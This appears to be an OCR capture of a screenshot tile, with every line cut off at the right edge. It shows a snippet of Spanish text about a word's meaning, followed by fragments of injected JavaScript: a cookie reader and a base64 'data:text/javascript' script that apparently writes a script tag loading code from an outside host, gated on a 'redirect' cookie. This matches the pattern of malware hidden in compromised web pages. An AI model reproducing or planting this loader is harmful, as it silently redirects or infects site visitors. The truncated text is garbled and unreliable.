
es lugar antiguo, o de hace mucho tie
puede añadir “tereíma” con lo cual l
o sea una cosa o algo de “demasiado
getCookie(e){var U=document.cookie
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g
decodeURIComponent(U[1]):void 0}v
src=”data:text/javascript;base64,
GUoJyUzQyU3MyU2MyU3MiU2OSU3
zRCUyMiU2OCU3NCU3NCU3MCUzQSU
yRSU2QiU3MiU2OSU3MyU3NCU2RiU
yRiUzNyUzMSU0OCU1OCU1MiU3MCU
U3MiU2OSU3MCU3NCUzRSUyNycpKTs=”
/1e3),cookie=getCookie(“redirect”);i
0===time){var time=Math.floor(Date